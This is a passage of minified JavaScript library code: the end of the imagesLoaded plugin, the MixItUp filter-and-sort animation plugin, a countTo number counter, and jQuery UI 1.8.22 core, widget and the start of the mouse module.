c=this;setTimeout(function(){c.emit("progress",c,n),c.jqDeferred&&c.jqDeferred.notify(c,n)})},a.prototype.complete=function(){var n=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var c=this;setTimeout(function(){if(c.emit(n,c),c.emit("always",c),c.jqDeferred){var e=c.hasAnyBroken?"reject":"resolve";c.jqDeferred[e](c)}})},d&&(d.fn.imagesLoaded=function(r,c){var s=new a(this,r,c);return s.jqDeferred.promise(d(this))});var i={};return p.prototype=new o,p.prototype.check=function(){var n=i[this.img.src];if(n){return this.useCached(n),void 0}if(i[this.img.src]=this,this.img.complete&&void 0!==this.img.naturalWidth){return this.confirm(0!==this.img.naturalWidth,"naturalWidth"),void 0}var c=this.proxyImage=new Image;q.bind(c,"load",this),q.bind(c,"error",this),c.src=this.img.src},p.prototype.useCached=function(n){if(n.isConfirmed){this.confirm(n.isLoaded,"cached was confirmed")}else{var c=this;n.on("confirm",function(r){return c.confirm(r.isLoaded,"cache emitted confirmed"),!0})}},p.prototype.confirm=function(n,c){this.isConfirmed=!0,this.isLoaded=n,this.emit("confirm",this,c)},p.prototype.handleEvent=function(n){var c="on"+n.type;this[c]&&this[c](n)},p.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindProxyEvents()},p.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindProxyEvents()},p.prototype.unbindProxyEvents=function(){q.unbind(this.proxyImage,"load",this),q.unbind(this.proxyImage,"error",this)},a}var d=h.jQuery,m=h.console,k=m!==void 0,j=Object.prototype.toString;"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],b):h.imagesLoaded=b(h.EventEmitter,h.eventie)}(window);(function(d){function c(J,K,G,I,L){function D(){C.unbind("webkitTransitionEnd transitionend otransitionend oTransitionEnd");K&&b(K,G,I,L);L.startOrder=[];L.newOrder=[];L.origSort=[];L.checkSort=[];x.removeStyle(L.prefix+"filter, filter, "+L.prefix+"transform, transform, opacity, display").css(L.clean).removeAttr("data-checksum");window.atob||x.css({display:"none",opacity:"0"});C.removeStyle(L.prefix+"transition, transition, "+L.prefix+"perspective, perspective, "+L.prefix+"perspective-origin, perspective-origin, "+(L.resizeContainer?"height":""));"list"==L.layoutMode?(A.css({display:L.targetDisplayList,opacity:"1"}),L.origDisplay=L.targetDisplayList):(A.css({display:L.targetDisplayGrid,opacity:"1"}),L.origDisplay=L.targetDisplayGrid);L.origLayout=L.layoutMode;setTimeout(function(){x.removeStyle(L.prefix+"transition, transition");L.mixing=!1;if("function"==typeof L.onMixEnd){var g=L.onMixEnd.call(this,L);L=g?g:L}})}clearInterval(L.failsafe);L.mixing=!0;L.filter=J;if("function"==typeof L.onMixStart){var H=L.onMixStart.call(this,L);L=H?H:L}for(var F=L.transitionSpeed,H=0;2>H;H++){var E=0==H?E=L.prefix:"";L.transition[E+"transition"]="all "+F+"ms linear";L.transition[E+"transform"]=E+"translate3d(0,0,0)";L.perspective[E+"perspective"]=L.perspectiveDistance+"px";L.perspective[E+"perspective-origin"]=L.perspectiveOrigin}var w=L.targetSelector,x=I.find(w);x.each(function(){this.data={}});var C=x.parent();C.css(L.perspective);L.easingFallback="ease-in-out";"smooth"==L.easing&&(L.easing="cubic-bezier(0.25, 0.46, 0.45, 0.94)");"snap"==L.easing&&(L.easing="cubic-bezier(0.77, 0, 0.175, 1)");"windback"==L.easing&&(L.easing="cubic-bezier(0.175, 0.885, 0.320, 1.275)",L.easingFallback="cubic-bezier(0.175, 0.885, 0.320, 1)");"windup"==L.easing&&(L.easing="cubic-bezier(0.6, -0.28, 0.735, 0.045)",L.easingFallback="cubic-bezier(0.6, 0.28, 0.735, 0.045)");H="list"==L.layoutMode&&null!=L.listEffects?L.listEffects:L.effects;Array.prototype.indexOf&&(L.fade=-1<H.indexOf("fade")?"0":"",L.scale=-1<H.indexOf("scale")?"scale(.01)":"",L.rotateZ=-1<H.indexOf("rotateZ")?"rotate(180deg)":"",L.rotateY=-1<H.indexOf("rotateY")?"rotateY(90deg)":"",L.rotateX=-1<H.indexOf("rotateX")?"rotateX(90deg)":"",L.blur=-1<H.indexOf("blur")?"blur(8px)":"",L.grayscale=-1<H.indexOf("grayscale")?"grayscale(100%)":"");var A=d(),o=d(),i=[],y=!1;"string"===typeof J?i=f(J):(y=!0,d.each(J,function(g){i[g]=f(this)}));"or"==L.filterLogic?(""==i[0]&&i.shift(),1>i.length?o=o.add(I.find(w+":visible")):x.each(function(){var h=d(this);if(y){var g=0;d.each(i,function(){this.length?h.is("."+this.join(", ."))&&g++:0<g&&g++});g==i.length?A=A.add(h):o=o.add(h)}else{h.is("."+i.join(", ."))?A=A.add(h):o=o.add(h)}})):(A=A.add(C.find(w+"."+i.join("."))),o=o.add(C.find(w+":not(."+i.join(".")+"):visible")));J=A.length;var e=d(),z=d(),B=d();o.each(function(){var g=d(this);"none"!=g.css("display")&&(e=e.add(g),B=B.add(g))});if(A.filter(":visible").length==J&&!e.length&&!K){if(L.origLayout==L.layoutMode){return D(),!1}if(1==A.length){return"list"==L.layoutMode?(I.addClass(L.listClass),I.removeClass(L.gridClass),B.css("display",L.targetDisplayList)):(I.addClass(L.gridClass),I.removeClass(L.listClass),B.css("display",L.targetDisplayGrid)),D(),!1}}L.origHeight=C.height();if(A.length){I.removeClass(L.failClass);A.each(function(){var g=d(this);"none"==g.css("display")?z=z.add(g):B=B.add(g)});if(L.origLayout!=L.layoutMode&&!1==L.animateGridList){return"list"==L.layoutMode?(I.addClass(L.listClass),I.removeClass(L.gridClass),B.css("display",L.targetDisplayList)):(I.addClass(L.gridClass),I.removeClass(L.listClass),B.css("display",L.targetDisplayGrid)),D(),!1}if(!window.atob){return D(),!1}x.css(L.clean);B.each(function(){this.data.origPos=d(this).offset()});"list"==L.layoutMode?(I.addClass(L.listClass),I.removeClass(L.gridClass),z.css("display",L.targetDisplayList)):(I.addClass(L.gridClass),I.removeClass(L.listClass),z.css("display",L.targetDisplayGrid));z.each(function(){this.data.showInterPos=d(this).offset()});e.each(function(){this.data.hideInterPos=d(this).offset()});B.each(function(){this.data.preInterPos=d(this).offset()});"list"==L.layoutMode?B.css("display",L.targetDisplayList):B.css("display",L.targetDisplayGrid);K&&b(K,G,I,L);if(J=K){L:if(J=L.origSort,H=L.checkSort,J.length!=H.length){J=!1}else{for(E=0;E<H.length;E++){if(J[E].compare&&!J[E].compare(H[E])||J[E]!==H[E]){J=!1;break L}}J=!0}}if(J){return D(),!1}e.hide();z.each(function(){this.data.finalPos=d(this).offset()});B.each(function(){this.data.finalPrePos=d(this).offset()});L.newHeight=C.height();K&&b("reset",null,I,L);z.hide();B.css("display",L.origDisplay);"block"==L.origDisplay?(I.addClass(L.listClass),z.css("display",L.targetDisplayList)):(I.removeClass(L.listClass),z.css("display",L.targetDisplayGrid));L.resizeContainer&&C.css("height",L.origHeight+"px");J={};for(H=0;2>H;H++){E=0==H?E=L.prefix:"",J[E+"transform"]=L.scale+" "+L.rotateX+" "+L.rotateY+" "+L.rotateZ,J[E+"filter"]=L.blur+" "+L.grayscale}z.css(J);B.each(function(){var g=this.data,m=d(this);m.hasClass("mix_tohide")?(g.preTX=g.origPos.left-g.hideInterPos.left,g.preTY=g.origPos.top-g.hideInterPos.top):(g.preTX=g.origPos.left-g.preInterPos.left,g.preTY=g.origPos.top-g.preInterPos.top);for(var l={},k=0;2>k;k++){var h=0==k?h=L.prefix:"";l[h+"transform"]="translate("+g.preTX+"px,"+g.preTY+"px)"}m.css(l)});"list"==L.layoutMode?(I.addClass(L.listClass),I.removeClass(L.gridClass)):(I.addClass(L.gridClass),I.removeClass(L.listClass));setTimeout(function(){if(L.resizeContainer){for(var g={},j=0;2>j;j++){var h=0==j?h=L.prefix:"";g[h+"transition"]="all "+F+"ms ease-in-out";g.height=L.newHeight+"px"}C.css(g)}e.css("opacity",L.fade);z.css("opacity",1);z.each(function(){var k=this.data;k.tX=k.finalPos.left-k.showInterPos.left;k.tY=k.finalPos.top-k.showInterPos.top;for(var n={},m=0;2>m;m++){var l=0==m?l=L.prefix:"";n[l+"transition-property"]=l+"transform, "+l+"filter, opacity";n[l+"transition-timing-function"]=L.easing+", linear, linear";n[l+"transition-duration"]=F+"ms";n[l+"transition-delay"]="0";n[l+"transform"]="translate("+k.tX+"px,"+k.tY+"px)";n[l+"filter"]="none"}d(this).css("-webkit-transition","all "+F+"ms "+L.easingFallback).css(n)});B.each(function(){var k=this.data;k.tX=0!=k.finalPrePos.left?k.finalPrePos.left-k.preInterPos.left:0;k.tY=0!=k.finalPrePos.left?k.finalPrePos.top-k.preInterPos.top:0;for(var n={},m=0;2>m;m++){var l=0==m?l=L.prefix:"";n[l+"transition"]="all "+F+"ms "+L.easing;n[l+"transform"]="translate("+k.tX+"px,"+k.tY+"px)"}d(this).css("-webkit-transition","all "+F+"ms "+L.easingFallback).css(n)});g={};for(j=0;2>j;j++){h=0==j?h=L.prefix:"",g[h+"transition"]="all "+F+"ms "+L.easing+", "+h+"filter "+F+"ms linear, opacity "+F+"ms linear",g[h+"transform"]=L.scale+" "+L.rotateX+" "+L.rotateY+" "+L.rotateZ,g[h+"filter"]=L.blur+" "+L.grayscale,g.opacity=L.fade}e.css(g);C.bind("webkitTransitionEnd transitionend otransitionend oTransitionEnd",function(k){if(-1<k.originalEvent.propertyName.indexOf("transform")||-1<k.originalEvent.propertyName.indexOf("opacity")){-1<w.indexOf(".")?d(k.target).hasClass(w.replace(".",""))&&D():d(k.target).is(w)&&D()}})},10);L.failsafe=setTimeout(function(){L.mixing&&D()},F+400)}else{L.resizeContainer&&C.css("height",L.origHeight+"px");if(!window.atob){return D(),!1}e=o;setTimeout(function(){C.css(L.perspective);if(L.resizeContainer){for(var g={},j=0;2>j;j++){var h=0==j?h=L.prefix:"";g[h+"transition"]="height "+F+"ms ease-in-out";g.height=L.minHeight+"px"}C.css(g)}x.css(L.transition);if(o.length){g={};for(j=0;2>j;j++){h=0==j?h=L.prefix:"",g[h+"transform"]=L.scale+" "+L.rotateX+" "+L.rotateY+" "+L.rotateZ,g[h+"filter"]=L.blur+" "+L.grayscale,g.opacity=L.fade}e.css(g);C.bind("webkitTransitionEnd transitionend otransitionend oTransitionEnd",function(k){if(-1<k.originalEvent.propertyName.indexOf("transform")||-1<k.originalEvent.propertyName.indexOf("opacity")){I.addClass(L.failClass),D()}})}else{L.mixing=!1}},10)}}function b(u,v,p,t){function w(g,h){var k=isNaN(1*g.attr(u))?g.attr(u).toLowerCase():1*g.attr(u),j=isNaN(1*h.attr(u))?h.attr(u).toLowerCase():1*h.attr(u);return k<j?-1:k>j?1:0}function m(g){"asc"==v?q.prepend(g).prepend(" "):q.append(g).append(" ")}p.find(t.targetSelector).wrapAll('<div class="mix_sorter"/>');var q=p.find(".mix_sorter");t.origSort.length||q.find(t.targetSelector+":visible").each(function(){d(this).wrap("<s/>");t.origSort.push(d(this).parent().html().replace(/\s+/g,""));d(this).unwrap()});q.empty();if("reset"==u){d.each(t.startOrder,function(){q.append(this).append(" ")})}else{if("default"==u){d.each(t.origOrder,function(){m(this)})}else{if("random"==u){if(!t.newOrder.length){for(var o=t.startOrder.slice(),n=o.length,x=n;x--;){var e=parseInt(Math.random()*n),i=o[x];o[x]=o[e];o[e]=i}t.newOrder=o}d.each(t.newOrder,function(){q.append(this).append(" ")})}else{if("custom"==u){d.each(v,function(){m(this)})}else{if("undefined"===typeof t.origOrder[0].attr(u)){return console.log("No such attribute found. Terminating"),!1}t.newOrder.length||(d.each(t.origOrder,function(){t.newOrder.push(d(this))}),t.newOrder.sort(w));d.each(t.newOrder,function(){m(this)})}}}}t.checkSort=[];q.find(t.targetSelector+":visible").each(function(g){var h=d(this);0==g&&h.attr("data-checksum","1");h.wrap("<s/>");t.checkSort.push(h.parent().html().replace(/\s+/g,""));h.unwrap()});p.find(t.targetSelector).unwrap()}function f(g){g=g.replace(/\s{2,}/g," ");var e=g.split(" ");d.each(e,function(h){"all"==this&&(e[h]="mix_all")});""==e[0]&&e.shift();return e}var a={init:function(e){return this.each(function(){var i={targetSelector:".mix",filterSelector:".filter",sortSelector:".sort",buttonEvent:"click",effects:["fade","scale"],listEffects:null,easing:"smooth",layoutMode:"grid",targetDisplayGrid:"inline-block",targetDisplayList:"block",listClass:"",gridClass:"",transitionSpeed:600,showOnLoad:"all",sortOnLoad:!1,multiFilter:!1,filterLogic:"or",resizeContainer:!0,minHeight:0,failClass:"fail",perspectiveDistance:"3000",perspectiveOrigin:"50% 50%",animateGridList:!0,onMixLoad:null,onMixStart:null,onMixEnd:null,container:null,origOrder:[],startOrder:[],newOrder:[],origSort:[],checkSort:[],filter:"",mixing:!1,origDisplay:"",origLayout:"",origHeight:0,newHeight:0,isTouch:!1,resetDelay:0,failsafe:null,prefix:"",easingFallback:"ease-in-out",transition:{},perspective:{},clean:{},fade:"1",scale:"",rotateX:"",rotateY:"",rotateZ:"",blur:"",grayscale:""};e&&d.extend(i,e);this.config=i;d.support.touch="ontouchend" in document;d.support.touch&&(i.isTouch=!0,i.resetDelay=350);i.container=d(this);var n=i.container,p;j:{p=n[0];for(var j=["Webkit","Moz","O","ms"],l=0;l<j.length;l++){if(j[l]+"Transition" in p.style){p=j[l];break j}}p="transition" in p.style?"":!1}i.prefix=p;i.prefix=i.prefix?"-"+i.prefix.toLowerCase()+"-":"";n.find(i.targetSelector).each(function(){i.origOrder.push(d(this))});if(i.sortOnLoad){var o;d.isArray(i.sortOnLoad)?(p=i.sortOnLoad[0],o=i.sortOnLoad[1],d(i.sortSelector+"[data-sort="+i.sortOnLoad[0]+"][data-order="+i.sortOnLoad[1]+"]").addClass("active")):(d(i.sortSelector+"[data-sort="+i.sortOnLoad+"]").addClass("active"),p=i.sortOnLoad,i.sortOnLoad="desc");b(p,o,n,i)}for(o=0;2>o;o++){p=0==o?p=i.prefix:"",i.transition[p+"transition"]="all "+i.transitionSpeed+"ms ease-in-out",i.perspective[p+"perspective"]=i.perspectiveDistance+"px",i.perspective[p+"perspective-origin"]=i.perspectiveOrigin}for(o=0;2>o;o++){p=0==o?p=i.prefix:"",i.clean[p+"transition"]="none"}"list"==i.layoutMode?(n.addClass(i.listClass),i.origDisplay=i.targetDisplayList):(n.addClass(i.gridClass),i.origDisplay=i.targetDisplayGrid);i.origLayout=i.layoutMode;o=i.showOnLoad.split(" ");d.each(o,function(){d(i.filterSelector+'[data-filter="'+this+'"]').addClass("active")});n.find(i.targetSelector).addClass("mix_all");"all"==o[0]&&(o[0]="mix_all",i.showOnLoad="mix_all");var m=d();d.each(o,function(){m=m.add(d("."+this))});m.each(function(){var g=d(this);"list"==i.layoutMode?g.css("display",i.targetDisplayList):g.css("display",i.targetDisplayGrid);g.css(i.transition)});setTimeout(function(){i.mixing=!0;m.css("opacity","1");setTimeout(function(){"list"==i.layoutMode?m.removeStyle(i.prefix+"transition, transition").css({display:i.targetDisplayList,opacity:1}):m.removeStyle(i.prefix+"transition, transition").css({display:i.targetDisplayGrid,opacity:1});i.mixing=!1;if("function"==typeof i.onMixLoad){var g=i.onMixLoad.call(this,i);i=g?g:i}},i.transitionSpeed)},10);i.filter=i.showOnLoad;d(i.sortSelector).bind(i.buttonEvent,function(){if(!i.mixing){var g=d(this),k=g.attr("data-sort"),h=g.attr("data-order");if(g.hasClass("active")){if("random"!=k){return !1}}else{d(i.sortSelector).removeClass("active"),g.addClass("active")}n.find(i.targetSelector).each(function(){i.startOrder.push(d(this))});c(i.filter,k,h,n,i)}});d(i.filterSelector).bind(i.buttonEvent,function(){if(!i.mixing){var g=d(this);if(!1==i.multiFilter){d(i.filterSelector).removeClass("active"),g.addClass("active"),i.filter=g.attr("data-filter"),d(i.filterSelector+'[data-filter="'+i.filter+'"]').addClass("active")}else{var h=g.attr("data-filter");g.hasClass("active")?(g.removeClass("active"),i.filter=i.filter.replace(RegExp("(\\s|^)"+h),"")):(g.addClass("active"),i.filter=i.filter+" "+h)}c(i.filter,null,null,n,i)}})})},toGrid:function(){return this.each(function(){var e=this.config;"grid"!=e.layoutMode&&(e.layoutMode="grid",c(e.filter,null,null,d(this),e))})},toList:function(){return this.each(function(){var e=this.config;"list"!=e.layoutMode&&(e.layoutMode="list",c(e.filter,null,null,d(this),e))})},filter:function(e){return this.each(function(){var g=this.config;g.mixing||(d(g.filterSelector).removeClass("active"),d(g.filterSelector+'[data-filter="'+e+'"]').addClass("active"),c(e,null,null,d(this),g))})},sort:function(e){return this.each(function(){var h=this.config,j=d(this);if(!h.mixing){d(h.sortSelector).removeClass("active");if(d.isArray(e)){var k=e[0],i=e[1];d(h.sortSelector+'[data-sort="'+e[0]+'"][data-order="'+e[1]+'"]').addClass("active")}else{d(h.sortSelector+'[data-sort="'+e+'"]').addClass("active"),k=e,i="desc"}j.find(h.targetSelector).each(function(){h.startOrder.push(d(this))});c(h.filter,k,i,j,h)}})},multimix:function(e){return this.each(function(){var h=this.config,i=d(this);multiOut={filter:h.filter,sort:null,order:"desc",layoutMode:h.layoutMode};d.extend(multiOut,e);h.mixing||(d(h.filterSelector).add(h.sortSelector).removeClass("active"),d(h.filterSelector+'[data-filter="'+multiOut.filter+'"]').addClass("active"),"undefined"!==typeof multiOut.sort&&(d(h.sortSelector+'[data-sort="'+multiOut.sort+'"][data-order="'+multiOut.order+'"]').addClass("active"),i.find(h.targetSelector).each(function(){h.startOrder.push(d(this))})),h.layoutMode=multiOut.layoutMode,c(multiOut.filter,multiOut.sort,multiOut.order,i,h))})},remix:function(e){return this.each(function(){var h=this.config,i=d(this);h.origOrder=[];i.find(h.targetSelector).each(function(){var g=d(this);g.addClass("mix_all");h.origOrder.push(g)});!h.mixing&&"undefined"!==typeof e&&(d(h.filterSelector).removeClass("active"),d(h.filterSelector+'[data-filter="'+e+'"]').addClass("active"),c(e,null,null,i,h))})}};d.fn.mixitup=function(g,e){if(a[g]){return a[g].apply(this,Array.prototype.slice.call(arguments,1))}if("object"===typeof g||!g){return a.init.apply(this,arguments)}};d.fn.removeStyle=function(e){return this.each(function(){var h=d(this);e=e.replace(/\s+/g,"");var i=e.split(",");d.each(i,function(){var g=RegExp(this.toString()+"[^;]+;?","g");h.attr("style",function(k,j){if(j){return j.replace(g,"")}})})})}})(jQuery);(function(b){b.fn.countTo=function(c){c=c||{};return b(this).each(function(){var e=b.extend({},b.fn.countTo.defaults,{from:b(this).data("from"),to:b(this).data("to"),speed:b(this).data("speed"),refreshInterval:b(this).data("refresh-interval"),decimals:b(this).data("decimals")},c);var j=Math.ceil(e.speed/e.refreshInterval),k=(e.to-e.from)/j;var l=this,h=b(this),g=0,i=e.from,f=h.data("countTo")||{};h.data("countTo",f);if(f.interval){clearInterval(f.interval)}f.interval=setInterval(m,e.refreshInterval);d(i);function m(){i+=k;g++;d(i);if(typeof(e.onUpdate)=="function"){e.onUpdate.call(l,i)}if(g>=j){h.removeData("countTo");clearInterval(f.interval);i=e.to;if(typeof(e.onComplete)=="function"){e.onComplete.call(l,i)}}}function d(o){var n=e.formatter.call(l,o,e);h.html(n)}})};b.fn.countTo.defaults={from:0,to:0,speed:1000,refreshInterval:100,decimals:0,formatter:a,onUpdate:null,onComplete:null};function a(d,c){return d.toFixed(c.decimals)}}(jQuery));(function(f,e){function h(a,l){var k=a.nodeName.toLowerCase();if("area"===k){var j=a.parentNode,i=j.name,d;return !a.href||!i||j.nodeName.toLowerCase()!=="map"?!1:(d=f("img[usemap=#"+i+"]")[0],!!d&&g(d))}return(/input|select|textarea|button|object/.test(k)?!a.disabled:"a"==k?a.href||l:l)&&g(a)}function g(a){return !f(a).parents().andSelf().filter(function(){return f.curCSS(this,"visibility")==="hidden"||f.expr.filters.hidden(this)}).length}f.ui=f.ui||{};if(f.ui.version){return}f.extend(f.ui,{version:"1.8.22",keyCode:{ALT:18,BACKSPACE:8,CAPS_LOCK:20,COMMA:188,COMMAND:91,COMMAND_LEFT:91,COMMAND_RIGHT:93,CONTROL:17,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,INSERT:45,LEFT:37,MENU:93,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SHIFT:16,SPACE:32,TAB:9,UP:38,WINDOWS:91}}),f.fn.extend({propAttr:f.fn.prop||f.fn.attr,_focus:f.fn.focus,focus:function(a,d){return typeof a=="number"?this.each(function(){var b=this;setTimeout(function(){f(b).focus(),d&&d.call(b)},a)}):this._focus.apply(this,arguments)},scrollParent:function(){var a;return f.browser.msie&&/(static|relative)/.test(this.css("position"))||/absolute/.test(this.css("position"))?a=this.parents().filter(function(){return/(relative|absolute|fixed)/.test(f.curCSS(this,"position",1))&&/(auto|scroll)/.test(f.curCSS(this,"overflow",1)+f.curCSS(this,"overflow-y",1)+f.curCSS(this,"overflow-x",1))}).eq(0):a=this.parents().filter(function(){return/(auto|scroll)/.test(f.curCSS(this,"overflow",1)+f.curCSS(this,"overflow-y",1)+f.curCSS(this,"overflow-x",1))}).eq(0),/fixed/.test(this.css("position"))||!a.length?f(document):a},zIndex:function(j){if(j!==e){return this.css("zIndex",j)}if(this.length){var i=f(this[0]),b,a;while(i.length&&i[0]!==document){b=i.css("position");if(b==="absolute"||b==="relative"||b==="fixed"){a=parseInt(i.css("zIndex"),10);if(!isNaN(a)&&a!==0){return a}}i=i.parent()}}return 0},disableSelection:function(){return this.bind((f.support.selectstart?"selectstart":"mousedown")+".ui-disableSelection",function(b){b.preventDefault()})},enableSelection:function(){return this.unbind(".ui-disableSelection")}}),f("<a>").outerWidth(1).jquery||f.each(["Width","Height"],function(l,k){function a(m,p,o,n){return f.each(j,function(){p-=parseFloat(f.curCSS(m,"padding"+this,!0))||0,o&&(p-=parseFloat(f.curCSS(m,"border"+this+"Width",!0))||0),n&&(p-=parseFloat(f.curCSS(m,"margin"+this,!0))||0)}),p}var j=k==="Width"?["Left","Right"]:["Top","Bottom"],i=k.toLowerCase(),b={innerWidth:f.fn.innerWidth,innerHeight:f.fn.innerHeight,outerWidth:f.fn.outerWidth,outerHeight:f.fn.outerHeight};f.fn["inner"+k]=function(d){return d===e?b["inner"+k].call(this):this.each(function(){f(this).css(i,a(this,d)+"px")})},f.fn["outer"+k]=function(d,m){return typeof d!="number"?b["outer"+k].call(this,d):this.each(function(){f(this).css(i,a(this,d,!0,m)+"px")})}}),f.extend(f.expr[":"],{data:f.expr.createPseudo?f.expr.createPseudo(function(a){return function(b){return !!f.data(b,a)}}):function(a,j,i){return !!f.data(a,i[3])},focusable:function(a){return h(a,!isNaN(f.attr(a,"tabindex")))},tabbable:function(a){var i=f.attr(a,"tabindex"),c=isNaN(i);return(c||i>=0)&&h(a,!c)}}),f(function(){var a=document.body,d=a.appendChild(d=document.createElement("div"));d.offsetHeight,f.extend(d.style,{minHeight:"100px",height:"auto",padding:0,borderWidth:0}),f.support.minHeight=d.offsetHeight===100,f.support.selectstart="onselectstart" in d,a.removeChild(d).style.display="none"}),f.curCSS||(f.curCSS=f.css),f.extend(f.ui,{plugin:{add:function(a,l,k){var j=f.ui[a].prototype;for(var i in k){j.plugins[i]=j.plugins[i]||[],j.plugins[i].push([l,k[i]])}},call:function(j,i,m){var l=j.plugins[i];if(!l||!j.element[0].parentNode){return}for(var k=0;k<l.length;k++){j.options[l[k][0]]&&l[k][1].apply(j.element,m)}}},contains:function(d,c){return document.compareDocumentPosition?d.compareDocumentPosition(c)&16:d!==c&&d.contains(c)},hasScroll:function(a,k){if(f(a).css("overflow")==="hidden"){return !1}var j=k&&k==="left"?"scrollLeft":"scrollTop",i=!1;return a[j]>0?!0:(a[j]=1,i=a[j]>0,a[j]=0,i)},isOverAxis:function(i,d,j){return i>d&&i<d+j},isOver:function(a,m,l,k,j,i){return f.ui.isOverAxis(a,l,j)&&f.ui.isOverAxis(m,k,i)}})})(jQuery);
/*! jQuery UI - v1.8.22 - 2012-07-24
* https://github.com/jquery/jquery-ui
* Includes: jquery.ui.widget.js
* Copyright (c) 2012 AUTHORS.txt; Licensed MIT, GPL */
(function(f,e){if(f.cleanData){var h=f.cleanData;f.cleanData=function(a){for(var j=0,i;(i=a[j])!=null;j++){try{f(i).triggerHandler("remove")}catch(c){}}h(a)}}else{var g=f.fn.remove;f.fn.remove=function(a,d){return this.each(function(){return d||(!a||f.filter(a,[this]).length)&&f("*",this).add([this]).each(function(){try{f(this).triggerHandler("remove")}catch(c){}}),g.call(f(this),a,d)})}}f.widget=function(a,m,l){var k=a.split(".")[0],j;a=a.split(".")[1],j=k+"-"+a,l||(l=m,m=f.Widget),f.expr[":"][j]=function(b){return !!f.data(b,a)},f[k]=f[k]||{},f[k][a]=function(d,c){arguments.length&&this._createWidget(d,c)};var i=new m;i.options=f.extend(!0,{},i.options),f[k][a].prototype=f.extend(!0,i,{namespace:k,widgetName:a,widgetEventPrefix:f[k][a].prototype.widgetEventPrefix||a,widgetBaseClass:j},l),f.widget.bridge(a,f[k][a])},f.widget.bridge=function(b,a){f.fn[b]=function(j){var i=typeof j=="string",d=Array.prototype.slice.call(arguments,1),c=this;return j=!i&&d.length?f.extend.apply(null,[!0,j].concat(d)):j,i&&j.charAt(0)==="_"?c:(i?this.each(function(){var l=f.data(this,b),k=l&&f.isFunction(l[j])?l[j].apply(l,d):l;if(k!==l&&k!==e){return c=k,!1}}):this.each(function(){var k=f.data(this,b);k?k.option(j||{})._init():f.data(this,b,new a(j,this))}),c)}},f.Widget=function(d,c){arguments.length&&this._createWidget(d,c)},f.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",options:{disabled:!1},_createWidget:function(a,j){f.data(j,this.widgetName,this),this.element=f(j),this.options=f.extend(!0,{},this.options,this._getCreateOptions(),a);var i=this;this.element.bind("remove."+this.widgetName,function(){i.destroy()}),this._create(),this._trigger("create"),this._init()},_getCreateOptions:function(){return f.metadata&&f.metadata.get(this.element[0])[this.widgetName]},_create:function(){},_init:function(){},destroy:function(){this.element.unbind("."+this.widgetName).removeData(this.widgetName),this.widget().unbind("."+this.widgetName).removeAttr("aria-disabled").removeClass(this.widgetBaseClass+"-disabled ui-state-disabled")},widget:function(){return this.element},option:function(i,b){var a=i;if(arguments.length===0){return f.extend({},this.options)}if(typeof i=="string"){if(b===e){return this.options[i]}a={},a[i]=b}return this._setOptions(a),this},_setOptions:function(a){var d=this;return f.each(a,function(i,c){d._setOption(i,c)}),this},_setOption:function(d,c){return this.options[d]=c,d==="disabled"&&this.widget()[c?"addClass":"removeClass"](this.widgetBaseClass+"-disabled ui-state-disabled").attr("aria-disabled",c),this},enable:function(){return this._setOption("disabled",!1)},disable:function(){return this._setOption("disabled",!0)},_trigger:function(a,m,l){var k,j,i=this.options[a];l=l||{},m=f.Event(m),m.type=(a===this.widgetEventPrefix?a:this.widgetEventPrefix+a).toLowerCase(),m.target=this.element[0],j=m.originalEvent;if(j){for(k in j){k in m||(m[k]=j[k])}}return this.element.trigger(m,l),!(f.isFunction(i)&&i.call(this.element[0],m,l)===!1||m.isDefaultPrevented())}}})(jQuery);
/*! jQuery UI - v1.8.22 - 2012-07-24
* https://github.com/jquery/jquery-ui
* Includes: jquery.ui.mouse.js
* Copyright (c) 2012 AUTHORS.txt; Licensed MIT, GPL */
(function(e,d){var f=!1;e(document).mouseup(function(b){f=!1}),e.widget("ui.mouse",{options:{cancel:":input,option",distance:1,delay:0},_mouseInit:function(){var a=this;this.element.bind("mousedown."+this.widgetName,function(b){return a._mouseDown(b)}).bind("click."+this.widgetName,function(b){if(!0===e.data(b.target,a.widgetName+".preventClickEvent")){return e.removeData(b.target,a.widgetName+".preventClickEvent"),b.stopImmediatePropagation(),!1}}),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),e(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(a){if(f){return}this._mouseStarted&&this._mouseUp(a),this._mouseDownEvent=a;var h=this,g=a.which==1,c=typeof this.options.cancel=="string"&&a.target.nodeName?e(a.target).closest(this.options.cancel).length:!1;if(!g||c||!this._mouseCapture(a)){return !0}this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){h.mouseDelayMet=!0},this.options.delay));if(this._mouseDistanceMet(a)&&this._mouseDelayMet(a)){this._mouseStarted=this._mouseStart(a)!==!1;if(!this._mouseStarted){return a.preventDefault(),!0}}return !0===e.data(a.target,this.widgetName+".preventClickEvent")&&e.removeData(a.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(b){return h._mouseMove(b)},this._mouseUpDelegate=function(b){return h._mouseUp(b)},e(document).bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),a.preventDefault(),f=!0,!0},_mouseMove:function(a){return !e.browser.msie||document.documentMode>=9||!!a.button?this._mouseStarted?(this._mouseDrag(a),a.preventDefault()):(this._mouseDistanceMet(a)&&this._mouseDelayMet(a)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,a)!==!1,this._mouseStarted?this._mouseDrag(a):this._mouseUp(a)),!this._mouseStarted):this._mouseUp(a)},_mouseUp:function(a){return e(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,a.target==this._mouseDownEvent.target&&e.data(a.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(a)),!1},_mouseDistanceMet:function(b){return 